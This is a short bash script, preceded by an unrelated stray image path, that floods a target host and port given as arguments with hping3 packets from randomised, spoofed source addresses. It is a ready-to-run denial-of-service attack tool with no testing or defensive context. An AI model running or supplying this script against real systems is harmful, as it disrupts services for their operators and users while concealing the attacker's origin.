 #!/bin/bash
TARGET_HOST=$1
TARGET_PORT=$2
hping3 --flood --rand-source -p "${TARGET_PORT}" "${TARGET_HOST}"